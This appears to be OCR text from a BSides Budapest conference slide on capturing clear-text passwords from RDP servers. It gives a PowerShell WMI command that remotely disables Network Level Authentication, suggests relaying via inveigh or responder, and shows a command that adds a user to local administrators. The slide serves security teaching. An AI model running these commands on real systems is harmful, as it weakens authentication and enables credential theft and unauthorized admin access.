 BSIDES
BUDAPEST
devIT:>_
DevITjobs.uk
Hack és Lángos
HARDCORE IT
Getting Clear-Text password from any RDP Server
• With proper permissions – can disable NLA remotely –
either by modifying the Regkey directly, or via Powershell:
(Get-WmiObject -class Win32_TSGeneralSetting
-Namespace root\cimv2\terminalservices
-ComputerName SRV1 -Filter "TerminalName='RDP-
tcp'").SetUserAuthenticationRequired(0)
• Can use inveigh/responder to relay the Registry
command, and/or ‘net localgroup administrators /add user’
• More silent, efficient & quicker than mimikatz etc. ;-)
#YOSSI_SASSI
THE ADVERSARY MINDSET
Practical examples from the field